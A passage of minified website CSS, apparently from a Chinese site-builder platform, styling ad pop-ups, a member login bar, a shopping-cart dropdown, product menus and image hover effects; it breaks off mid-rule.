.siteAdvertisement_title{position:absolute;top:55px;right:10px;width:20px;height:20px;background:no-repeat}#default_Ad.siteAdvertisement_box a.closeImg{display:block;width:10px;height:10px;float:right;margin-top:3px;margin-right:2px}#default_Ad.siteAdvertisement_box a.closeImg,#default_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/close_dz.png?v=202109171826) 0 0 no-repeat}#hd_Ad.siteAdvertisement_box{width:272px;height:210px;bottom:20px}#hd_Ad.siteAdvertisement_box .siteAdvertisement_Inner{position:relative;width:100%;height:100%;background:none;border:none}#hd_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{top:36px;left:59px;width:15px;height:114px;background:url(/image/site/faiscoAd/vert_title_hover.png?v=202109171826) 0 0 no-repeat}#hd_Ad.siteAdvertisement_box .siteAdvertisement_title{position:absolute;top:0;left:0;width:20px;height:20px;background:no-repeat}#hd_Ad.siteAdvertisement_box a.closeImg{display:block;width:10px;height:10px;float:right;margin-top:3px;margin-right:2px}#hd_Ad.siteAdvertisement_box a.closeImg,#hd_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/close_dz.png?v=202109171826) 0 0 no-repeat}#hd_Ad.siteAdvertisement_box .mobi_ad_bg{position:absolute;display:block;width:90px;height:141px;top:23px;left:83px;background:url(/image/site/faiscoAd/hd_bg_gq.gif?v=202109171826) 0 0 no-repeat}#hd_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/site/faiscoAd/hd_bg_hover.png?v=202109171826) 0 0 no-repeat}#flyer_Ad.siteAdvertisement_box{width:152px;height:200px;bottom:36px;left:30px}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_Inner{position:relative;width:100%;height:100%;background:none;border:none}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{top:35px;left:6px;width:15px;height:114px;background:url(/image/site/faiscoAd/vert_title_hover.png?v=202109171826) 0 0 no-repeat}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_title{position:absolute;top:0;right:0;width:20px;height:20px;background:no-repeat}#flyer_Ad.siteAdvertisement_box a.closeImg{display:block;width:15px;height:15px;float:right;margin-top:3px;margin-right:2px}#flyer_Ad.siteAdvertisement_box a.closeImg,#flyer_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/flyer_close.png?v=202109171826) 0 0 no-repeat}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_Inner .siteAdvertisement_adImg img{margin-left:23px}#flyer_Ad.siteAdvertisement_box .mobi_ad_bg{position:absolute;display:block;width:95px;height:140px;top:20px;left:29px}#flyer_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/site/faiscoAd/flyer_hover.png?v=202109171826) 0 0 no-repeat}#daily_Ad.siteAdvertisement_box{width:135px;height:205px;bottom:36px;left:30px}#daily_Ad.siteAdvertisement_box .siteAdvertisement_Inner{position:relative;width:100%;height:100%;background:none;border:none}#daily_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{bottom:-28px;left:0;width:129px;height:19px;background:url(/image/site/faiscoAd/daily_title_hover.png?v=202109171826) 0 0 no-repeat}#daily_Ad.siteAdvertisement_box .siteAdvertisement_title{position:absolute;top:0;right:0;width:20px;height:20px;background:no-repeat}#daily_Ad.siteAdvertisement_box a.closeImg{display:block;width:15px;height:15px;float:right;margin-top:18px;margin-right:2px}#daily_Ad.siteAdvertisement_box a.closeImg,#daily_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/daily_close.png?v=202109171826) 0 0 no-repeat}#daily_Ad.siteAdvertisement_box .mobi_ad_bg{position:absolute;display:block;width:90px;height:26px;line-height:26px;left:23px;bottom:5px}#daily_Ad.fk-7thCelebrate a.closeImg{margin-top:5px;margin-right:-1px}#daily_Ad.fk-7thCelebrate a.closeImg,#daily_Ad.fk-7thCelebrate a.closeImg:hover{background:url(/image/site/faiscoAd/daily_close3_small.png?v=202109171826) 0 0 no-repeat}#daily_Ad.fk-7thCelebrate .mobi_ad_bg{display:none}.fk-7thCelebrate .siteAdvertisement_boxTip{opacity:0}#dailyHD_Ad.siteAdvertisement_box{width:135px;height:205px;bottom:36px;left:30px}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_Inner{position:relative;width:100%;height:100%;background:none;border:none}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{top:36px;left:6px;width:15px;height:114px;background:url(/image/site/faiscoAd/vert_title_hover.png?v=202109171826) 0 0 no-repeat}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_title{position:absolute;top:0;left:0;width:20px;height:20px;background:no-repeat}#dailyHD_Ad.siteAdvertisement_box a.closeImg{display:block;width:10px;height:10px;float:right;margin-top:3px;margin-right:2px}#dailyHD_Ad.siteAdvertisement_box a.closeImg,#dailyHD_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/close_dz.png?v=202109171826) 0 0 no-repeat}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_Inner .siteAdvertisement_adImg img{margin-left:23px}#dailyHD_Ad.siteAdvertisement_box .mobi_ad_bg{position:absolute;display:block;width:90px;height:141px;top:18px;left:30px;background:url(/image/site/faiscoAd/dailyHd_bg.gif?v=202109171826) 0 0 no-repeat}#dailyHD_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/site/faiscoAd/hd_bg_hover.png?v=202109171826) 0 0 no-repeat}#fkdz_Ad.siteAdvertisement_box{width:168px;height:222px;bottom:25px;left:30px}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_Inner{position:relative;width:100%;height:100%;background:none;border:none}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{bottom:0;left:0;width:129px;height:19px;background:url(/image/site/faiscoAd/daily_title_hover.png?v=202109171826) 0 0 no-repeat}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_title{position:absolute;top:0;left:-20px;width:20px;height:20px;background:no-repeat}#fkdz_Ad.siteAdvertisement_box a.closeImg{display:block;width:15px;height:15px;float:right;margin-top:3px;margin-right:2px}#fkdz_Ad.siteAdvertisement_box a.closeImg,#fkdz_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/fkdz_close.png?v=202109171826) 0 0 no-repeat}#fkdz_Ad.siteAdvertisement_box .mobi_ad_bg{position:absolute;display:block;width:0;height:0;top:0;left:0}#wxApp_Ad.siteAdvertisement_box{width:243px;height:295px;bottom:12px}#wxApp_Ad.siteAdvertisement_box .siteAdvertisement_Inner{width:100%;height:100%;position:relative;background-color:transparent}#wxApp_Ad.siteAdvertisement_box .siteAdvertisement_title{position:absolute;width:14px;height:14px;right:16px;top:78px;border-radius:50%;border:1px solid hsla(0,0%,100%,.7);background-color:transparent}#wxApp_Ad.siteAdvertisement_box .closeImg{margin:4px 4px;width:6px;height:6px;background:url(/image/v2/mbg01.png?v=202109171826) -2141px -551px no-repeat}#daiLi_Ad.siteAdvertisement_box{width:227px;height:275px;bottom:12px}#daiLi_Ad.siteAdvertisement_box .siteAdvertisement_Inner{width:100%;height:100%;position:relative;background:none;border:none}#daiLi_Ad.siteAdvertisement_box .siteAdvertisement_title{position:absolute;top:0;left:223px;width:20px;height:20px;background:no-repeat}#daiLi_Ad.siteAdvertisement_box .closeImg{margin:0;width:24px;height:24px;background:url(/image/v2/mbg01.png?v=202109171826) -2210px -1315px no-repeat}#fkdz_vis.siteAdvertisement_box{width:168px;height:245px;bottom:25px;left:15px}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_Inner{position:relative;width:100%;height:220px;background:none;border:none}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_boxTip{bottom:0;left:0;width:129px;height:19px;background:url(/image/site/faiscoAd/daily_title_hover.png?v=202109171826) 0 0 no-repeat}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_title{position:relative;height:20px;width:100%;background:#ccc}#fkdz_vis.siteAdvertisement_box a.closeImg{display:block;width:15px;height:15px;float:right;margin-top:3px;margin-right:2px}#fkdz_vis.siteAdvertisement_box a.closeImg,#fkdz_vis.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/fkdz_close.png?v=202109171826) 50% no-repeat}#fkdz_vis.siteAdvertisement_box .mobi_ad_bg{position:absolute;display:block;width:0;height:0;top:0;left:0}#fkdz_vis.siteAdvertisement_box a.freeJZ{width:100%}.fk-wxSmallPrograme{width:750px;height:480px;position:absolute;left:50%;top:50%;margin-left:-375px;margin-top:-240px;z-index:9999}.fk-wxSmallPrograme .f-sliderContainer{position:relative;width:100%;height:100%;overflow:hidden}.fk-wxSmallPrograme .f-sliderWrap{width:100%}.fk-wxSmallPrograme .f-sliderWrap img{width:100%;position:absolute;top:0;left:0;margin:0;padding:0;font-size:0}.fk-wxSmallPrograme .f-sliderIndex{border-radius:10px;width:10px;height:10px;display:inline-block;background-color:#fff;opacity:.3}.fk-wxSmallPrograme .f-slidePages{position:absolute;bottom:10px;right:50%;margin-right:-75px;padding:0}.fk-wxSmallPrograme .f-slidePages li{display:inline-block;padding:0 10px;cursor:pointer;color:#fff}.fk-wxSmallPrograme .f-slidePages li .on{opacity:.8}.fk-wxSmallPrograme .f-nextSlider,.fk-wxSmallPrograme .f-prevSlider{position:absolute;top:50%;margin-top:-22.5px;width:35px;height:55px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat}.fk-wxSmallPrograme .f-nextSlider:hover,.fk-wxSmallPrograme .f-prevSlider:hover{background-color:rgba(0,0,0,.15)}.fk-wxSmallPrograme .f-prevSlider{left:15px;background-position:-2896px 13px}.fk-wxSmallPrograme .f-nextSlider{right:15px;background-position:-2940px 13px}.fk-wxSmallPrograme .f-closeSlider{width:13px;height:13px;position:absolute;top:25px;right:25px;background:url(/image/v2/mbg01.png?v=202109171826) -2852px 0 no-repeat;cursor:pointer}.fk-wxSmallPrograme.closeAnimation{width:0;height:0;opacity:0;margin:0}.fk-wxSmallPrograme .f-useTip{overflow:hidden;position:absolute;right:78px;top:294px;width:120px;height:38px;line-height:38px;text-align:center;border-radius:19px;color:#ffb34d;font-size:18px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none}.fk-wxSmallPrograme{transition:all 1.5s}.slide-transL-enter-active,.slide-transL-old-leave-active,.slide-transR-enter-active,.slide-transR-old-leave-active{transition:all .5s;transition-timing-function:linear}.slide-transL-enter,.slide-transR-old-leave-active{transform:translateX(-700px)}.slide-transL-old-leave-active,.slide-transR-enter{transform:translateX(700px)}.anim{transform:translateY(-50%) translateX(-50%);position:absolute;top:50%;left:50%}.anim:before{position:relative;content:"";display:block;margin-top:100%}.anim:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%}.hoverable .anim{-webkit-animation:anim-out .75s;animation:anim-out .75s}.hoverable .anim:after{-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo .75s}.hoverable .anim,.hoverable .anim:after{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:1.3s;animation-duration:1.3s}@-webkit-keyframes anim-out{0%{width:0}to{width:100%}}@keyframes anim-out{0%{width:0}to{width:100%}}@-webkit-keyframes anim-out-pseudo{0%{background:rgba(0,0,0,.25)}to{background:transparent}}@keyframes anim-out-pseudo{0%{background:rgba(0,0,0,.25)}to{background:transparent}}.loadingImg{position:absolute;*left:0;top:0}.loadingImgTd{width:32px;height:32px;vertical-align:middle;text-align:center;padding:0}.loadingImgTable{border:none;padding:0;border-spacing:0;font-size:0}.ProductDetailloadingImg{position:absolute;*left:0;top:0;background:#fff}.ProductDetailloadingImgTd{width:32px;height:32px;vertical-align:middle;text-align:center;padding:0}.changeTemplateLoadingTable,.ProductDetailloadingImgTable{border:none;padding:0;border-spacing:0;font-size:0}.changeTemplateLoadingTable{width:100%;position:absolute}.memberBarArea{position:fixed;_position:absolute;max-height:37px;height:37px;width:100%;top:0;left:0;background:url(/image/white_bg.png?v=202109171826) repeat-x;z-index:1003}.memberBar{position:relative;padding:0;margin:0 auto;width:960px;height:37px;line-height:37px;text-align:left;color:#000}.memberBar .left,.memberBar .m_left{float:left}.memberBar .left,.memberBar .m_left,.memberBar .right{height:37px;line-height:37px;display:inline-block;width:auto}.memberBar .right{float:right;margin-right:10px;text-align:left;color:#555}.memberBar .m_left .exit{color:#1b7ad1;text-decoration:none}.memberBar .m_left .userLabel{display:block;padding:0 5px;color:grey}.memberBar .m_left .levelIcon{display:block;width:25px;height:20px;background:url(/image/topBarVip.gif?v=202109171826) 5px 0 no-repeat;margin-top:4px}.memberBar .m_left .memberHeadPicOuter{position:relative;float:left;width:30px;height:30px;overflow:hidden;border-radius:50%;margin-top:3px}.memberBar .right .exit{color:#1b7ad1}.memberBar .right a{float:right;text-decoration:none}.memberBar .right .line{float:right}.memberBar .right .userLabel{display:block;float:right;padding:0 5px;color:grey}.memberBar .right .levelIcon{display:block;float:right;width:25px;height:20px;background:url(/image/topBarVip.gif?v=202109171826) 5px 0 no-repeat;margin-top:4px}.memberBar .myProfile{margin-right:5px;height:37px;line-height:37px;color:grey}.memberBar .myProfile:hover{color:#1b7ad1}.memberBar .myProfile .siteIco{float:left;width:25px;height:37px;margin-right:5px;margin-top:5px;background:url(/image/topBarData.gif?v=202109171826) 5px 5px no-repeat;cursor:pointer;_background-position:5px 4px}.memberBar span{float:left}.memberBar a,.memberBar div,.memberBar span{color:#7c7c7c}.memberBar a:hover{color:#1b7ad1}.memberBar .left .memberOption{text-decoration:none;color:#1b7ad1;margin:0;float:left}.memberBar .left .memberOption:hover{color:red}.memberBar .right .memberOption{padding:0 20px;width:auto;height:22px;line-height:22px;text-align:center;margin:6px 6px auto 0}.memberBar .memberLogin{border:1px solid #dadada}.memberBar .memberLogin:hover,.memberBar .memberReg{border:1px solid #2a96ff}.memberBar .memberReg{background-color:#45a2ff;color:#fff}.memberBar .memberReg:hover{border:1px solid #1489fc;background-color:#2594ff;color:#fff}.memberBar .orderCart{margin-right:5px}.memberBar .orderCart .siteIco{float:left;width:25px;height:20px;background:url(/image/bg02.png?v=202109171826) -151px -261px no-repeat;cursor:pointer}.memberBar .orderCart:hover{color:#1b7ad1}.memberBar .orderCart:hover .siteIco{background:url(/image/bg02.png?v=202109171826) -151px -376px no-repeat}.memberBar .myOrder{margin-right:5px;height:37px;line-height:37px;color:grey}.memberBar .myOrder .siteIco{float:left;width:25px;margin-right:3px;margin-top:5px;height:37px;background:url(/image/topBarOrder.gif?v=202109171826) 5px 6px no-repeat;cursor:pointer;_background-position:5px 5px}.memberBar .myOrder:hover{color:#1b7ad1}.memberBar .line{width:1px;height:12px;background:#bcbcbc;margin:12px 15px 0 15px;float:left}.memberBar .l_Btn{line-height:37px;height:37px;cursor:pointer;padding-right:3px;text-decoration:none}.memberBar .l_Btn:hover{color:#1b7ad1}.memberBar .l_Btn span{margin-top:3px}.memberBar .l_Btn .l_Ico{height:25px;width:24px;opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7}.memberBar .l_Btn .l_Ico:hover{opacity:1;filter:alpha(opacity=100);-moz-opacity:1}.memberBar .l_Btn .qqLgn{background:url(/image/site/n_shareIcn.png?v=202109171826) 0 0 no-repeat;margin-top:7px}.memberBar .l_Btn .wbLgn{background:url(/image/site/n_shareIcn.png?v=202109171826) -56px 0 no-repeat;margin-top:7px}.memberBar .l_Btn .wxLgn{background:url(/image/site/n_shareIcn.png?v=202109171826) -27px 0 no-repeat;margin-top:7px}.memberBar .left .mallCart{height:37px;float:left;text-decoration:blink;_margin-left:0}.memberBar .right .mallCart{height:37px;float:right;margin-left:0;text-decoration:blink;position:relative}.memberBar .left .mallCart .mallCartItem,.memberBar .right .mallCart .mallCartItem{height:37px;border:1px solid transparent;position:relative;z-index:9006;cursor:pointer;_border-color:pink;_filter:chroma(color=pink);_display:inline;_zoom:1}.memberBar .left .mallCart .mallCartItem_hover,.memberBar .right .mallCart .mallCartItem_hover{border-color:#eee #eee #fff #eee;background-color:#fff;border-width:1px;border-style:solid}.memberBar .left .mallCartItem span,.memberBar .right .mallCartItem span{line-height:35px;height:35px}.memberBar .mallCartItem .mallCart_icon{background:url(/image/mallCart/mallcart_icon.gif?v=202109171826) 50% no-repeat;width:20px;margin-left:2px;margin-right:7px;height:34px!important}.memberBar .mallCartItem .mallCart_down{margin-top:0;background:url(/image/mallCart/mallcart_down.gif?v=202109171826) 50% no-repeat;width:10px;margin-right:3px;transition:all .3s ease;-moz-transition:all ease .3s;-webkit-transition:all .3s ease;-o-transition:all ease .3s}.memberBar .mallCartItem_hover .mallCart_down{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.memberBar .left .mallCartItem .mallCart_name,.memberBar .right .mallCartItem .mallCart_name{color:#7c7c7c}.memberBar .left .mallCartItem .mallCart_proNum,.memberBar .right .mallCartItem .mallCart_proNum{color:#f40;margin-left:3px;margin-right:3px}.memberBar .mallCartPanel{position:absolute;overflow:visible;display:none;font-family:微软雅黑}.memberBar .mallCartPanel a{font-family:微软雅黑}.memberBar .mallCartPanel .mallCartLoad{width:290px;position:absolute;background:url(/image/loading/loading_2b.gif?v=202109171826) 50% no-repeat;background-color:#fff;cursor:default;top:0;bottom:0}.memberBar .mallCartPanel .mallCartList{width:290px;background-color:#fff;color:#5c5c5c;font-size:12px;z-index:9000;margin-top:-1px;border:1px solid #eee;cursor:default}.memberBar .mallCartPanel .mallCartList .mcProductList{margin-top:10px;text-align:center}.memberBar .mallCartPanel .mallCartList .mcProductList ul{list-style:none;padding:0;margin:0;margin:0 auto}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcPdInvalid,.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcPdInvalid span{background:#f2f2f2;color:#ccc!important}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_proName span.invalidTip{border-radius:2px;color:#5f5f5f!important;min-width:35px;width:auto!important;height:15px;background:#dadada;line-height:15px!important;text-align:center;margin-top:3px}.memberBar .mcTtimedNotAdded{padding:0 5px;background-color:#e43a3d;display:inline-block;color:#fff;margin-right:3px;border-radius:1px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro{padding:20px 15px 20px 15px;height:60px;border-top:1px solid #eee;position:relative}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductListTip{line-height:29px;text-align:right;vertical-align:middle;border-top:1px solid #eee}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductListTip span{color:#f40;font-weight:700;text-decoration:underline;float:none}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro div{float:left}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPic img{width:60px;height:60px;margin-top:5px;border-radius:3px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proNoPic{width:60px;height:60px;background:url(/image/mallCart/mallcart_noPro.gif?v=202109171826) 50% no-repeat;margin-top:5px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proName{width:125px;height:50px;text-align:left;margin-left:10px;padding:3px 0}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proName span{width:125px;line-height:23px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice{height:18px;line-height:18px;width:75px;float:right;text-align:right;margin-top:21px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice .s_price{color:#f40;font-weight:700;width:60px;text-align:left;text-overflow:ellipsis;overflow:hidden}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice .s_invalid_price{font-weight:700;width:60px;text-align:left;text-overflow:ellipsis;overflow:hidden}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid{position:absolute;width:60px;height:60px;background-color:rgba(0,0,0,.5);top:25px;*left:15px;line-height:normal;text-align:center;display:table;filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#66000000,endcolorstr=#66000000)}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid .invalidTip{color:#fff;white-space:normal;display:table-cell;vertical-align:middle;*display:inline;*zoom:1;background:none;float:none}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid .visible{height:100%;vertical-align:middle;width:0;display:inline-block}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proDel{position:relative;color:#6a6a6a;width:75px;height:20px;line-height:20px;float:right;clear:right;text-align:right;margin-top:5px}.memberBar .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proDel a{text-decoration:blink}.g_locale1031 .memberBar .mallCartPanel .mallCartList .checkMallCartBtn{width:170px}.memberBar .mallCartPanel .mallCartList .checkMallCartBtn{width:135px;padding:1px 0;color:#fff;background-color:#ff5a00;border:1px solid #f54100;border-radius:3px;margin:12px auto 12px auto;text-align:center;cursor:pointer}.memberBar .mallCartPanel .mallCartList .checkMallCartBtn_hasPro{margin-right:13px}.memberBar .mallCartPanel .mall_cart_total{position:absolute;margin:10px 15px;line-height:24px;left:0;bottom:0;vertical-align:top}.memberBar .mallCartPanel .mall_cart_total b{color:#f40}.memberBar .mallCartPanel .sC-priceTotal{width:120px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.memberBar .mobiWeb{width:36px;height:28px;float:left;text-decoration:blink;_margin-left:0}.memberBar .mobiWeb .mobiWebItem{padding:0 3px 0 6px;height:35px;position:relative;border:1px solid transparent;z-index:9000;_border-color:pink;_filter:chroma(color=pink);_display:inline;_zoom:1}.memberBar .mobiWebItem .mobiWeb_icon{background:url(/image/mobiWeb/mobi.png?v=202109171826) 50% no-repeat;width:12px;margin-right:3px}.memberBar .mobiWebItem_hover{border-color:#eee #eee #fff #eee!important;background-color:#fff}.memberBar .mobiWebItem_hover .mobiWeb_icon{background:url(/image/mobiWeb/mobi_hover.png?v=202109171826) 50% no-repeat;width:12px;margin-right:3px}.memberBar .mobiWebItem .mobi_down{margin-top:-1px;background:url(/image/mobiWeb/mobi_down.png?v=202109171826) 50% no-repeat;width:10px;transition:all .3s ease}.memberBar .mobiWebItem_hover .mobi_down{background:url(/image/mobiWeb/mobi_up.png?v=202109171826) 50% no-repeat;transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.memberBar .mobiWebPanel{position:absolute;overflow:visible;display:none;font-family:微软雅黑}.memberBar .mobiWebPanel .mobiWebQRCode{width:124px;height:120px;background-color:#fff;color:#5c5c5c;font-size:12px;margin-top:35px;border:1px solid #eee;cursor:default}.sideForms .formStyle76.form{padding:0}.sideForms .formStyle76 .formMiddle .formMiddleRight{width:0}.forms .form.formStyle76.modulePattern .formMiddle .formMiddleCenter .formMiddleContent,.forms .formStyle76 .formMiddle .formMiddleCenter .formMiddleContent{margin:0}.pd_mall_Group .bold{font-weight:700}.pd_mall_Group .p_m_more{display:table-cell;*display:block;width:16px;background:url(/image/site/pMallIco.png?v=202109171826) 0 no-repeat}.pd_mall_Group .p_m_cotainer .p_m_cotainerCenter .p_m_value{display:block;padding:9px 10px;word-break:break-all;text-decoration:none}.pd_mall_Group .p_m_hover{border-width:1px 0}.pd_mall_Group .p_m_hover .p_m_cotainerCenter .p_m_value{padding:8px 10px}.pd_m_panel{position:absolute;z-index:9029;background-color:#fff;padding:0!important;width:auto}.pd_m_panel .form{border:0!important}.pd_m_panel .p_m_body{padding:16px;padding-bottom:0;overflow:hidden}.pd_m_panel .p_m_cover{width:4px;position:absolute;left:-2px;background-color:#fff;padding:0}.pd_m_panel a{text-decoration:none}.pd_m_panel a:hover{text-decoration:underline;color:#c30}.pd_m_panel .p_m_line{*width:expression(this.offsetWidth > 140 ? "140px":true);max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:700;zoom:1;position:relative;display:block;margin:0 20px 16px 20px}.pd_m_jd .p_m_body2{padding:0 20px 0 5px}.pd_m_jd dl{float:left;margin:0;padding:6px 0}.pd_m_jd dl dt{float:left;width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:right;margin-right:5px;margin-top:4px;font-weight:600;letter-spacing:2px}.pd_m_jd dl dd{float:left;*width:expression(this.offsetWidth > 530 ? "530px":true);max-width:530px;margin:0}.pd_m_jd dl dd a{float:left;border-left:1px solid #ccc;padding:0 8px;margin:4px 0;*width:expression(this.offsetWidth > 186 ? "186px":true);max-width:186px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.pd_m_jd .p_m_sep{clear:both;border-top:1px solid #eee}.pd_m_yhd .p_m_body2{padding:20px}.pd_m_yhd dl{float:left;*width:expression(this.offsetWidth > 190 ? "190px":true);max-width:190px;overflow:hidden;margin:0 20px 0 -4px}.pd_m_yhd dl dt{padding-left:6px;font-weight:700}.pd_m_yhd dl dd{float:left;margin:10px 6px 0 -1px;padding-left:6px;border-left:1px solid #000}.pd_m_yhd dl dd a{white-space:nowrap;*width:expression(this.offsetWidth > 168 ? "168px":true);max-width:168px;overflow:hidden;text-overflow:ellipsis;display:block}.pd_m_yhd .p_m_sep{clear:both;padding:10px 0}.wxSharehideCloseBtn{background:url(/image/bg02.png?v=202109171826) -1501px 3px no-repeat!important;margin:15px 6px 0 0}.wxShare{width:100%;height:100%;background-color:#fff}.wxShare .wxShareContent{width:378px;margin:0 auto;padding-top:45px}.wxShare .wxShareContent .wxShareDesc{width:100%;height:30px;font:14px 微软雅黑,宋体;color:#222;text-align:center}.wxShare .wxShareContent .wxShareQrcode{width:190px;height:190px;margin:50px auto;background:url(/image/loading/loading_2b.gif?v=202109171826) no-repeat 50%}.jumpCtrl{float:left;margin-left:10px;padding:0 10px}.jumpCtrl,.jumpCtrlUE{border:1px solid #ccc;cursor:pointer}.jumpCtrlUE{padding:3px}.j_ctrl_hover{border-color:#3298fe;background:#e8f3fe}.imageEffects{position:absolute;opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;filter:alpha(opacity=0)}.imageEffectsAnimate{transition:opacity .8s;-moz-transition:opacity .8s;-webkit-transition:opacity .8s;-o-transition:opacity .8s}.imageEffectsAnimate_Half{transition:bottom .5s;-moz-transition:bottom .5s;-webkit-transition:bottom .5s;-o-transition:bottom .5s}.imageEffectsAnimate_Magnify{transition:all .5s ease;-moz-transition:all ease .5s;-webkit-transition:all .5s ease;-o-transition:all ease .5s}.imageEffectsAnimate_MoveLeft{transition:margin-left .5s ease;-moz-transition:margin-left ease .5s;-webkit-transition:margin-left .5s ease;-o-transition:margin-left ease .5s}.imageEffects_Border{border:1px solid #000;background:none}.imageEffects_Magnifier{background:url(/image/imageEffects/imageEffetc_magnifier.png?v=202109171826) 50% no-repeat;_background:url(/image/imageEffects/imageEffetc_magnifier_ie6.gif?v=202109171826) 50% no-repeat}.imageEffects_FullMaks{overflow:hidden;left:0;right:0;margin:auto}.imageEffects_HalfMaks{bottom:0;background:url(/image/imageEffects/imageEffetc_maks.png?v=202109171826) repeat}.imageEffects .props{width:100%;height:auto;text-align:center}.imageEffects .props .propList{width:85%;height:auto;overflow:hidden;margin:5px auto 10px auto;color:#fff}.imageEffects .props .propList a{color:#fff}.imageEffects .props .propList .prop{line-height:21px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.imageEffects .props .propList .imgEffPropName{word-wrap:break-word;color:#fff;font-size:12px;font-family:SimSun}.imageEffects .props .propBuy{width:68px;height:20px;line-height:20px;margin:5px auto 0 auto;border:1px solid #fffffd;border-radius:3px;vertical-align:middle}.imageEffects .props .propBuy span{letter-spacing:5px;color:#fff;font:12px 微软雅黑,宋体;line-height:20px;height:20px;padding-left:5px;_padding-left:2px}.imageEffects .props .propBuy_hover{background-color:#9e191a;border-color:#9e191a;opacity:1;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;filter:alpha(opacity=100)}.imageEffects .props .noNameWrap{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.imageEffects .photoFullMask .propList{margin:0 auto}.imageEffects .photoFullMask .propList .photoName{text-align:center;width:100%;color:#fff;-webkit-background-clip:text}.imageEffects .photoFullMask .propList .photoDisc{width:100%;font-size:12px;color:#fff;text-align:left;word-wrap:break-word;-webkit-background-clip:text}.imageEffects .photoHalfMask .propList .photoDisc{font-size:12px;color:#fff;white-space:normal;-webkit-background-clip:text}@media screen\0 {.imageEffects .photoFullMask .propList .photoDisc,.imageEffects .photoFullMask .propList .photoName,.imageEffects .photoHalfMask .propList .photoDisc{background-image:none!important}}:root .imageEffects .photoFullMask .propList .photoDisc,:root .imageEffects .photoFullMask .propList .photoName,:root .imageEffects .photoHalfMask .propList .photoDisc,_:-ms-fullscreen{background-image:none!important}.fullmeasureStyle0{background:none}.fullmeasureStyle1{background:#e9e9e9}.fullmeasureStyle2{background:#dae8ff}.fullmeasureStyle3{background:#dfdaff}.fullmeasureStyle4{background:#eedeff}.fullmeasureStyle5{background:#ffe8f7}.fullmeasureStyle6{background:#ffe5dc}.fullmeasureStyle7{background:#fff7e9}.fullmeasureStyle8{background:#f4ffd7}.fullmeasureStyle9{background:#ffe9c7}.fullmeasureStyle10{background:#e1fcff}.fullmeasureStyle11{background:#dbdbdb}.fullmeasureStyle12{background:#fff}.formStyle109[_videobg="1"] .fullmeasureFormWrap{position:absolute!important;top:0;right:0;left:0;bottom:0}.formStyle109[_videobg="1"] 